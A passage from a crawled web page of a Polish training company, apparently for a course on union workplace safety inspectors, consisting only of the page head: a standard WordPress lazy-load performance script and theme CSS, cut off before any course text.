

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy
body_size: 64815
content:
<!DOCTYPE html>
<html lang="pl-PL" >
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://effect.edu.pl/wp-admin/admin-ajax.php"</script><style id='theme-options-inline-styles' type='text/css'>body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#ffffff; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://effect.edu.pl/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } #course-get-pdf{ display:none !important; } .team-info-wrapper { text-align:center; } .justowanie { text-align:justify; text-justify:inter-word; } .wpcf7-response-output { border:none; } #training-dates { border:1px solid #004b64 !important; font-size:14px !important; line-height:15px !important; color:#004b64 !important; } .szkolenie-tab h2, .szkolenie-tab h3, .szkolenie-tab h4, .szkolenie-tab h5, .szkolenie-tab h6, .naglowki-effect h2, .naglowki-effect h3, .naglowki-effect h4, .naglowki-effect h5, .naglowki-effect h6 { font-size:16px !important; text-transform:uppercase !important; font-weight:700 !important; } .content-blog h1, .single-blog h1, .single-blog h2, .single-blog h3, .single-blog h4, .single-blog h5, .single-blog h6 { color:#004b64 !important; font-weight:600; } .single-blog h2, .single-blog h3, .single-blog h4, .single-blog h5, .single-blog h6 { text-transform:none; } .single-blog h1, .content-blog h1 { font-size:36px; margin-bottom:16px; text-align:left; text-transform:uppercase; } .mk-flipbox-content h2 { color:white !important; text-transform:uppercase !important; } .edge-title h1 { font-size:50px !important; font-weight:700 !important; text-transform:none !important; } .single-blog h2 { font-size:30px; } .single-blog h3 { font-size:24px; } .single-blog h4 { font-size:18px; } .single-blog h5 { font-size:16px; } .single-blog h6 { font-size:24px; } .catalog h2 { text-transform:uppercase !important; } .naglowki-strony h1, .naglowki-strony h2 { color:#004b64 !important; font-weight:600; font-size:36px !important; text-transform:uppercase !important; letter-spacing:1.5px !important; margin-top:20px; } .naglowki-strony-bialy h1, .naglowki-strony-bialy h2 { color:white !important; font-weight:600; font-size:36px !important; text-transform:uppercase !important; letter-spacing:1.5px !important; margin-top:20px; } .naglowki-strony hr { height:4px; margin-top:30px; margin-bottom:30px; background-color:#004664; color:#004b64; } .naglowki-strony-bialy hr { height:4px; margin-top:30px; margin-bottom:30px; background-color:white; color:white; } #kalendarz-tabela h2 { font-size:20px; line-height:23px; } #kalendarz-tabela h3 { font-size:14px; line-height:23px; text-transform:uppercase !important; font-weight:700; margin:0; } #course-online-form, .catalog .button-signup { display:none; } .content-blog { margin:0 auto; max-width:1020px; } .white-popup { padding:0 !important; } div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok { background-color:white !important; border:2px solid #004b64 !important; color:#004b64 !important; padding:10px !important; } ul li { color:#777777; } .ukryj { display:none !important; } .justowanie { text-align:justify !important; } .parent-same-height { display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap; } .child-same-height { display:-webkit-flex; display:-ms-flexbox; display:flex; margin-top:25px; } .mk-button--size-medium { font-size:16px !important; font-weight:600; } .button-effect { margin-bottom:10px; } .button-effect-lite a { width:100%; border-color:#004b64; } .button-effect-lite a:hover { background-color:#004b64; } .button-effect-lite .mk-button--text { color:#004b64; font-size:18px; font-weight:600; } .button-effect-lite a:hover .mk-button--text { color:white; } .button-effect-dark a { width:100%; border-color:#004b64; background-color:#004b64; } .button-effect-dark a:hover { background-color:#ffffff; } .button-effect-dark .mk-button--text { color:white; font-size:18px; font-weight:600; } .button-effect-dark a:hover .mk-button--text { color:#004b64; } .button-effect-full-width{ width:100% !important; } .mk-fancy-title hr { background-color:#004664; color:#004b64; height:4px; margin-top:30px; } .mk-fancy-title { margin-top:20px; } .tytul-bialy hr { background-color:#ffffff; color:#ffffff; height:4px; margin-top:30px; } .tytul { padding-bottom:5px !important; } .mk-text-block { font-weight:500; } .button-dark { background-color:#004b64; } .mk-header-social ul li { border-left:1px solid #a4a4a4; } .mk-header-social ul li:last-child { border-right:1px solid #a4a4a4; } .text-color-podstawowy p { color:#004b64; } .edge-title-area { text-align:left; border-left:3px solid #00334f; padding-left:15px; } .edge-buttons { text-align:left; } #nowy-rozwoj { border-top:3px solid #b0b0b0; } .nowy-wymiar-text { max-width:700px; margin:0 auto; } #glowna-milestones .mk-milestone .milestone-text::after { background:#00334f none repeat scroll 0 0 ; width:40px ; } .polecane-podtytul p { color:#004664; text-transform:uppercase; font-size:18px; } .polecane-tekst { padding-left:30px; padding-right:30px; } .polecane-kafelka .mk-fancy-title { margin-bottom:30px; } .polecane-podtytul, .polecane-tekst, .polecane-kafelka .mk-fancy-title, .polecane-kafelka .mk-box-icon { padding-left:30px; padding-right:30px; } .polecone-icon i { margin-right:30px !important; } .polecane-kafelka .wpb_wrapper { min-height:500px; position:relative; } .polecane-kafelka .mk-button-container { margin:0; position:absolute; bottom:0; background-color:white; } .polecane-zobacz-wiecej-button { background-color:#004b64; } .dofinansowanie-icon i { margin-right:60px !important; margin-top:30px !important; } .dofinansowanie-icon i svg{ margin-top:30px !important; } .skorzystaj-dofinansowanie-button-blok { position:relative; height:165px !important; } .skorzystaj-dofinansowanie-button-blok .mk-button-container { position:absolute; bottom:0; background-color:white; } @media screen and (max-width:700px) { .dofinansowanie-icon span { font-size:17px; } .mk-box-icon.simple_minimal-style .circled-icon.x-large { height:90px !important; line-height:90px !important; width:90px !important; } .dofinansowanie-icon i { margin:30px 60px 50px 0 !important; } .dofinansowanie-icon i svg { margin-top:20px !important; } .polecane-kafelka .mk-fancy-title p { font-size:20px !important; } .polecane-kafelka .polecone-icon .icon-box-title { font-size:12px !important; } } @media screen and (max-width:900px) { .o-nas-tytul h1 { font-size:22px !important; } #o-nas-pracownicy .team-info-wrapper span { text-align:center !important; } #o-nas-pracownicy .mk-employees .mk-employee-item { text-align:center !important; } #o-nas-pracownicy .opolka .team-info-wrapper span { margin-left:-30px; } } .flex-direction-nav a { border-radius:0 !important; } .mk-testimonial-quote { text-align:left !important; } .opinie-strona-glowna .mk-testimonial-author { text-align:right; padding:0 20% 20px; margin:0 !important; font-size:14px; letter-spacing:1px; text-transform:none; } .opinie-strona-glowna .mk-testimonial-company { text-align:right; font-size:18px !important; display:block; padding:0 20% 20px; } .klienci-loga .client-logo { -webkit-filter:grayscale(100%); filter:grayscale(100%); background-position:center; background-size:contain; } .klienci-loga .client-logo:hover { -webkit-filter:none; filter:none; } .wpcf7-form .form_row{ display:flex; justify-content:space-between; flex-wrap:wrap; } .fixed_background { background-attachment:fixed !important; } .form_row .form_field { flex-direction:row; } .form_row .form_field_text { flex-direction:row; width:100%; } .form_field_text textarea { width:100% !important; } .wpcf7-form select { background-color:#fdfdfd !important; } .newsletter { background:transparent !important; border:none !important; color:#8aafb8 !important; border-bottom:2px solid #ffffff !important; font-size:18px !important; } .submit-newsletter { border:2px solid #ffffff !important; color:#ffffff !important; font-size:16px !important; font-weight:500 !important; padding:13px 55px !important; margin-top:10px !important; } .submit-newsletter:hover { background-color:#ffffff !important; color:#004b64 !important; } .checkbox-newsletter { color:#8aafb8; font-size:16px; font-weight:500; } .accept-this-1 span.wpcf7-not-valid-tip, .accept-this-2 span.wpcf7-not-valid-tip { top:-23px ; left:26px ; position:relative ; } .accept1-text, .accept2-text { display:none; } .stopka-kontakt .mk-svg-icon{ height:16px; } .stopka-kontakt td { padding:0 15px 0 0; text-align:left; } #mk-footer .widget { display:inline-block; padding:0 30px 0 40px; height:260px; border-left:1px solid #4c4c4c; } #mk-footer #text-2 { border:0; } #mk-footer #text-3 .textwidget, #mk-footer #text-4 .textwidget { text-align:center; } #mk-footer img { -webkit-filter:grayscale(100%); filter:grayscale(100%); } .footer-wrapper .mk-padding-wrapper > div { align-items:flex-start; display:flex; flex-flow:row wrap; } @media screen and (max-width:450px) { .mk-padding-wrapper #text-2 { height:360px; } } .mk-flipbox-front .front-desc { display:none; } .mk-flipbox-front .front-title { border-top:2px solid #004b64; text-transform:uppercase; height:80px; } .mk-flipbox-back .back-title { text-transform:uppercase !important; line-height:120%; } .mk-flipbox-front { border:2px solid #004b64; } .mk-flipbox-front .front-icon { padding:0; } .kategorie-flip-row-flips .mk-flipbox .mk-button { font-size:16px; border:2px solid #004b64 } .kategorie-flip-row-flips .mk-flipbox .mk-button:hover { background-color:#004b64 !important; color:#ffffff; border:2px solid #ffffff; } .mk-flipbox { padding:5px; } @media screen and (max-width:770px) { .mk-flipbox-holder { min-height:370px !important; } .mk-flipbox-front .front-title { height:60px; } } @media screen and (max-width:500px) { .mk-edge-slider .mk-slider-slide.center_bottom .edge-slide-content, .mk-edge-slider .mk-slider-slide.left_bottom .edge-slide-content, .mk-edge-slider .mk-slider-slide.right_bottom .edge-slide-content { transform:translateY(-200%) !important; font-size:130% !important } .mk-edge-slider .mk-slider-slide.center_center .edge-slide-content, .mk-edge-slider .mk-slider-slide.left_center .edge-slide-content, .mk-edge-slider .mk-slider-slide.right_center .edge-slide-content { transform:translateY(-350px) !important; font-size:130% !important } } .ikona-w-kole .mk-main-ico { margin-bottom:25px; float:none !important; display:block !important; margin:0 auto !important; font-size:35px !important; } .ikona-w-kole p { font-size:24px; } .kontakt-slider .edge-title-area { border-left:3px solid #ffffff; } .trans-header .menu-item-link { //color:#fff !important; } .misja-karuzela .mk-testimonial-quote strong{ color:#fff; font-weight:600; } .misja-karuzela .mk-testimonial-quote { //font-weight:400 !important; //font-size:30px !important; } .misja-karuzela .mk-testimonial-content { padding:0 10% 20px !important; } .misja-karuzela .flex-direction-nav a{ border-color:#fff !important; } .misja-karuzela .flex-direction-nav svg { fill:#fff !important; } .o-nas-wartosci-row .vc_column-inner { border:1px solid #777777; } .o-nas-wartosci-row .wpb_single_image { margin:0 !important; } .o-nas-wartosci-row .mk-text-block p { padding:0 35px; font-size:18px; font-weight:400; } #o-nas-milestones .mk-milestone .milestone-text::after { width:40px ; } #o-nas-milestones .mk-milestone.milestone-medium .milestone-number, #o-nas-milestones .mk-milestone.milestone-medium .milestone-prefix, #o-nas-milestones .mk-milestone.milestone-medium .milestone-suffix { font-size:30px; } #o-nas-pracownicy .mk-employees .mk-employee-item { text-align:left; } .o-nas-tekst-opolka { margin-top:50px; } #o-nas-pracownicy #box-20 .team-info-wrapper { margin-left:10px; } #btn_nastepny, #btn_poprzedni { z-index:999; margin:10px; } .kalendarz-tabela { z-index:1; } #tablepress-3 .ng { background:#004b64; display:block; font-size:20px; margin:-10px; padding:10px; color:white; margin-right:-5px; } #tablepress-3 td { height:62.5px; } #tablepress-3 .podwojne td { height:123px; } #tablepress-3 .ng-month { background:#004b64; display:block; font-size:16px; margin:-10px; padding:10px; color:white; text-align:center; margin-right:-5px; } #tablepress-3 .odd { background:white; } #tablepress-3 .odd td{ background:none; } #tablepress-3 .odd:hover { background:#F3F3F3; } #tablepress-3 .ng-left{ background:#004b64; display:block; font-size:20px; margin:-10px; padding:10px; } #tablepress-3 .column-1, #tablepress-3 .column-2 a { border:none; } #tablepress-3 td a { border:1px solid #777; display:block; padding:5px; margin:2px; color:#777; background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-szare.png'); background-repeat:no-repeat; background-position:right; background-size:30px 24px; } #tablepress-3 td .prom a { border:1px solid #004b64; background-color:#e5edef; display:block; padding:5px; margin:2px; color:#004b64; } #tablepress-3 td a:hover { border:1px solid #004b64; background-color:#004b64; color:white; background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-biale.png'); } #tablepress-3 .column-2 a:hover { border:none; background-color:#F3F3F3; color:#004b64; background-image:none; } #btn_poprzedni, #btn_nastepny { border:1px solid #004b64; background-color:#F3F3F3; display:block; padding:6px; margin:2px; color:#004b64; background-repeat:no-repeat; font-size:12px; line-height:12px; background-size:15px 15px; } #btn_poprzedni { background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-lewo-szare.png'); background-position:left; padding-left:25px; } #btn_poprzedni:hover { background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-lewo-biale.png'); background-color:#004b64; color:white; cursor:pointer; cursor:hand; } #btn_nastepny { background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-prawo-szare.png'); background-position:right; padding-right:25px; } #btn_nastepny:hover { background-image:url('https://effect.edu.pl/wp-content/uploads/2017/07/kal-strzalki-prawo-biale.png'); background-color:#004b64; color:white; cursor:pointer; cursor:hand; } @media screen and (max-width:600px) { #tablepress-3 .ng-month, #tablepress-3 .ng-left { padding:21.5px; } } .single-post #theme-page .mk-main-wrapper-holder [id^="mk-page-id-"], .single-post #theme-page .mk-main-wrapper-holder:last-of-type, .single-post .mk-post-nav, .page-id-637 .mk-post-nav, .page-id-650 .mk-post-nav, .page-id-658 .mk-post-nav, .page-id-662 .mk-post-nav, .page-id-666 .mk-post-nav, .page-id-670 .mk-post-nav, .page-id-674 .mk-post-nav, .page-id-678 .mk-post-nav, .page-id-682 .mk-post-nav, .page-id-686 .mk-post-nav, .page-id-690 .mk-post-nav, .page-id-694 .mk-post-nav, .page-id-698 .mk-post-nav, .page-id-702 .mk-post-nav, .page-id-706 .mk-post-nav { display:none; } .mk-tabs .mk-tabs-tabs li a { font-size:14px !important; font-weight:800 !important; line-height:24px !important; color:#004b64; } .mk-tabs .mk-tabs-tabs li a svg { height:18px !important; width:18px !important; color:#444; } #nowy-rozwoj #text-block-2 { display:none; } .mk-testimonial-author { line-height:100% !important; } .mk-testimonial-quote em { line-height:1.6em !important; } .mk-testimonial .mk-testimonial-quote { line-height:1.6em !important; } .mk-testimonial .mk-testimonial-content { margin-top:0 !important; } #theme-page .theme-page-wrapper.right-layout .sidebar-wrapper { padding:30px 5px 30px; } .szkolenie-info-widget table td { 